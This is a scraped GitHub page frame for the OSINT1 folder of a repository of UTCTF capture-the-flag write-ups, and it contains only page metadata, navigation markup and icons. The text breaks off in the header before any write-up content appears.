<meta name="viewport" content="width=device-width"> <meta name="description" content="This repository Contain my own solutions for UTCTF challenges - UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905, app-argument=https://github.com/ABDOUNEsalim/UTCTF-WriteUPS/tree/main/OSINT/OSINT1" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/7bbda2fd3b0f6c3866dffc01e93da32b8148373351264f493fba9786be9224b3/ABDOUNEsalim/UTCTF-WriteUPS" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS" /><meta name="twitter:description" content="This repository Contain my own solutions for UTCTF challenges - ABDOUNEsalim/UTCTF-WriteUPS" /> <meta property="og:image" content="https://opengraph.githubassets.com/7bbda2fd3b0f6c3866dffc01e93da32b8148373351264f493fba9786be9224b3/ABDOUNEsalim/UTCTF-WriteUPS" /><meta property="og:image:alt" content="This repository Contain my own solutions for UTCTF challenges - ABDOUNEsalim/UTCTF-WriteUPS" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="UTCTF-WriteUPS/OSINT/OSINT1 at main · ABDOUNEsalim/UTCTF-WriteUPS" /><meta property="og:url" content="https://github.com/ABDOUNEsalim/UTCTF-WriteUPS/tree/main/OSINT/OSINT1" /><meta property="og:description" content="This repository Contain my own solutions for UTCTF challenges - ABDOUNEsalim/UTCTF-WriteUPS" />
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta http-equiv="x-pjax-version" content="f49dfd00e6de5aa7328521fc8dc5d35e0c0dc7daa871384d850926fa6c3184b6" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="f226bf37af9c33162063db3eb018fed7f088f86d0a20ca54c013fda96c7f2e05" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="741cdcdc602799815ab51d2dbc1778d110ee76f47fcab2caffab6ffb7c6443aa" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="b108376328de68cf3a4484cc1f6393a71fe6b32c143f85bf3823bb3075fb2697" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta name="turbo-cache-control" content="no-cache" data-turbo-transient> <meta data-hydrostats="publish"> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/react-code-view.959fb0b61e6a1de773e7.module.css" />
<meta name="go-import" content="github.com/ABDOUNEsalim/UTCTF-WriteUPS git https://github.com/ABDOUNEsalim/UTCTF-WriteUPS.git">
<meta name="octolytics-dimension-user_id" content="114289045" /><meta name="octolytics-dimension-user_login" content="ABDOUNEsalim" /><meta name="octolytics-dimension-repository_id" content="780434146" /><meta name="octolytics-dimension-repository_nwo" content="ABDOUNEsalim/UTCTF-WriteUPS" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="780434146" /><meta name="octolytics-dimension-repository_network_root_nwo" content="ABDOUNEsalim/UTCTF-WriteUPS" />
<meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<link rel="mask-icon" href="https://github.githubassets.com/assets/pinned-octocat-093da3e6fa40.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_react_lib-esm_Button_IconButton_js-node_modules_primer_react_lib--73d4d2-7feb4a337fc8.js"></script>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/keyboard-shortcuts-dialog-07cc3a6b6201.js"></script>
<react-partial partial-name="keyboard-shortcuts-dialog" data-ssr="false"> <script type="application/json" data-target="react-partial.embeddedData">{"props":{}}</script> <div data-target="react-partial.reactRoot"></div></react-partial>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-99519581d0f8.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-694c8423e347.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner" data-color-mode=light data-light-theme=light data-dark-theme=dark> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class=" d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign in </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide"> <div class="px-lg-4 border-lg-right mb-4 mb-lg-0 pr-lg-7"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M23.922 16.992c-.861 1.495-5.859 5.023-11.922 5.023-6.063 0-11.061-3.528-11.922-5.023A.641.641 0 0 1 0 16.736v-2.869a.841.841 0 0 1 .053-.22c.372-.935 1.347-2.292 2.605-2.656.167-.429.414-1.055.644-1.517a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.499 1.132-3.368.397-.406.89-.717 1.474-.952 1.399-1.136 3.392-2.093 6.122-2.093 2.731 0 4.767.957 6.166 2.093.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086.23.462.477 1.088.644 1.517 1.258.364 2.233 1.721 2.605 2.656a.832.832 0 0 1 .053.22v2.869a.641.641 0 0 1-.078.256ZM12.172 11h-.344a4.323 4.323 0 0 1-.355.508C10.703 12.455 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a2.005 2.005 0 0 1-.085-.104L4 11.741v6.585c1.435.779 4.514 2.179 8 2.179 3.486 0 6.565-1.4 8-2.179v-6.585l-.098-.104s-.033.045-.085.104c-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.545-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.016.016Zm.641-2.935c.136 1.057.403 1.913.878 2.497.442.544 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.15.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.319-.862-2.824-1.025-1.487-.161-2.192.138-2.533.529-.269.307-.437.808-.438 1.578v.021c0 .265.021.562.063.893Zm-1.626 0c.042-.331.063-.628.063-.894v-.02c-.001-.77-.169-1.271-.438-1.578-.341-.391-1.046-.69-2.533-.529-1.505.163-2.347.537-2.824 1.025-.462.472-.705 1.179-.705 2.319 0 1.211.175 1.926.558 2.361.365.414 1.084.751 2.657.751 1.21 0 1.902-.394 2.344-.938.475-.584.742-1.44.878-2.497Z"></path><path d="M14.5 14.25a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Zm-5 0a1 1 0 0 1 1 1v2a1 1 0 0 1-2 0v-2a1 1 0 0 1 1-1Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
</div> <div class="px-lg-4"> <span>Explore</span> All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> </div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> <div class="border-bottom pb-3 mb-3"> <span>For</span> Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> <div class="border-bottom pb-3 mb-3"> <span>By Solution</span> CI/CD & Automation
DevOps
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> <div class=""> <span>Resources</span> Learning Pathways
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
White papers, Ebooks, Webinars
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Customer Stories
Partners
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div> </div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> <div class="border-bottom pb-3 mb-3"> <div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
</div> <div class="border-bottom pb-3 mb-3"> <div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
</div> <div class=""> <span>Repositories</span> Topics
Trending
Collections
</div> </div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center mb-3 mb-lg-0 text-center text-lg-left ml-3" style="">
<qbsearch-input class="search-input" data-scope="repo:ABDOUNEsalim/UTCTF-WriteUPS" data-custom-scopes-path="/search/custom_scopes" data-delete-custom-scopes-csrf="72PDxn1EkO3bd8y5lORg_ud71DjtfLr-xUnmguY52t6EZLOYO35s9l-iuj25e-x85AyhF78rnpG0rN7QkLNERg" data-max-custom-scopes="10" data-header-redesign-enabled="false" data-initial-value="" data-blackbird-suggestions-path="/search/suggestions" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" data-current-repository="ABDOUNEsalim/UTCTF-WriteUPS" data-current-org="" data-current-owner="ABDOUNEsalim" data-logged-in="false" data-copilot-chat-enabled="false" data-blackbird-indexed-repo-csrf="<esi:include src="/_esi/rails_csrf_token_form_hidden?r=EFA%2F51%2BcJle8eROybWKbR%2BScmDMNL8%2B2ncqe%2FigkVZJZQjfo6sVAikOfOtI%2BEXHIH34gQ1L2M3U1Ny6iT4WKAxOZajF2AEsFJj8AgALzA3KbyUXKf8Jx%2F%2FBvfiRFpEUUav%2BVe4p37qF8t8HX9N2VRH50Gy4oUgCWK78JISFDqwJQCjJJJHwerNc98XVd23oc0AVkYmNSvxWr%2BAktFGMUAStGwdrZQaQvfiJifwakKmFehgM7WYTdUB2WQsVcByLvaWkoCMRgsaMDkCeb7My3hWQPd%2BMg7eRjVsguZ1OXt6XWRqd1R6rzXVGchPLIGEN%2Bf00HKiuqQv652KI2ZIDZeVA8gU8itp7MYQ40xE6x0VtPchNJz6uVcfEVGHtRk4maVSVvgKDjUmIhReGprMQsKs4g950wC%2F5xNDLJ2vEidCINw9svKx63TbL9fiEtqlQb2dfxGgc9xFkmunPFtY5AgqbU%2FtriUE3eqS1wM08YoHv5mRAtGbG2W6%2Fw7cnCzdKmow%2FUqYd6RqNX0INeS5tFbU2HuHwNkHjK1owrtgXTdi6Eisc1RWnumFj71sjRFI9Kex01hwB0qcIZXw%3D%3D--XmYsAUTZjTIQRhfF--G%2FNaeuIhToF3MIuLeWY4KQ%3D%3D" />"> <div class="search-input-container search-with-dialog position-relative d-flex flex-row flex-items-center mr-4 rounded" data-action="click:qbsearch-input#searchInputContainerClicked" > <button type="button" class="header-search-button placeholder input-button form-control d-flex flex-1 flex-self-stretch flex-items-center no-wrap width-full py-0 pl-2 pr-0 text-left border-0 box-shadow-none" data-target="qbsearch-input.inputButton" placeholder="Search or jump to..." data-hotkey=s,/ autocapitalize="off" data-action="click:qbsearch-input#handleExpand" > <div class="mr-2 color-fg-muted"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div> <span>Search or jump to...</span> <div class="d-flex" data-target="qbsearch-input.hotkeyIndicator"> <svg xmlns="http://www.w3.org/2000/svg" 